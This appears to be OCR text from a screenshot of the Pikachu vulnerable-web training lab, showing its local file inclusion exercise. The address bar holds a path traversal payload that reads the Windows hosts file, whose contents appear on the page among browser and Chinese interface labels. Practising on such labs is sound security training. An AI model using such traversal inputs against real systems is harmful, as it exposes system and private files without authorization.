 192.168.80.139/pikachu/vul/fileinclude/fi_local.php?filename=../../../../Windows/System32/drivers/etc/hosts&su
130%
10
T AIchatOS yd 有道FY
移动设备上的书签
习平台 pika~pika~
欢迎
骚年
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP addresses to
host names. Each # entry should be kept on an individual line. The IP address should # be placed in the first column followed by the corresponding host name. # The
IP address and the host name should be separated by at least one # space. # # Additionally, comments (such as these) may be inserted on individual # lines or
following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host #
localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost
file include > 本地文件包含
点一下提示~
which NBA player do you like?
--------------
提交查询